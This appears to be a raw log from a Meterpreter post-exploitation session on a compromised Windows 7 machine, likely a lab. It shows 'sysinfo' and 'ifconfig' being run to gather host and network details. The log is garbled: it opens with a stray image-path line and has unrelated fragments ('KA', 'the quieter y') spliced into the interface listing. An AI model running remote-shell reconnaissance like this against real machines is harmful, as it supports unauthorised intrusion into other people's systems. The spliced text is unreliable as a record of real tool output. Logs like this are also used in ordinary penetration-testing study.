 meterpreter > sysinfo
Computer        : WIN-NR9ET44LE2A
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
KA
"the quieter y
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:52:42:5d
MTU          : 1500
IPv4 Address : 192.168.1.36
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::2016:e05c:e1ac:2b9a
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:124
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >